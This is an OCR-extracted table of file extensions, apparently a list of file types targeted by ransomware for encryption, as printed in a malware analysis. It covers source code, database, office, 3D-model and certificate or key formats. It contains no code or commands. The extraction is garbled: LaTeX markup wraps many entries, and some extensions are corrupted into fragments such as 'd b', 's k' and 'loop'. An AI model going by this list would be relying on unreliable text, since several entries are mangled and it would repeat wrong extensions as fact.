| ".dip"                           | $"$ .pl"                                                 | $"$ .vb"                               | ".vbs"                                   | ".ps1"                                |
| $"$ .bat"                        | ".cmd"                                                   | $\overset{u}{\cdot}$ js"               | $"$ .asm"                                | "h"                                   |
| ".pas"                           | ".cpp"                                                   | $^{\prime\prime}$ .C $^{\prime\prime}$ | $^{\prime\prime}$ .CS $^{\prime\prime}$  | $\overset{_{\mathit{u}}}{\cdot}$ suo" |
| $"'.\mathsf{sln}"$               | $"$ .ldf"                                                | ".mdf"                                 | ".ibd"                                   | ".myi"                                |
| ".myd"                           | ".frm"                                                   | ".odb"                                 | ".dbf"                                   | "d b"                                 |
| ".mdb"                           | ".accdb"                                                 | ".sql"                                 | ".sqlitedb"                              | ".sqlite3"                            |
| $"$ .asc"                        | ".lay6"                                                  | $^{"}.$ lay"                           | $"$ .mml"                                | $"$ .sxm"                             |
| ".otg"                           | ".odg"                                                   | "loop"                                 | ".std"                                   | $"$ .sxd"                             |
| ".otp"                           | ".odp"                                                   | ".wb2"                                 | $"s$ k"                                  | ".dif"                                |
| $\text{``}.\textsf{stc''}$       | $^{\prime\prime}.{\rm SXC}^{\prime\prime}$               | $\lq\lq$ .<br>ots $\lq\lq$             | ".ods"                                   | ".3dm"                                |
| $"$ .max"                        | ".3ds"                                                   | $"$ .uot $"$                           | $\lq\lq$ .stw"                           | $\text{``.}$ SXW"                     |
| $\lq\lq$ .<br>ott $\lq$          | $"$ .odt"                                                | ".pem"                                 | "p12"                                    | $"$ .csr"                             |
| $"$ .crt"                        | ".key"                                                   | ".pf $x$ "                             | ".der"                                   |                                       |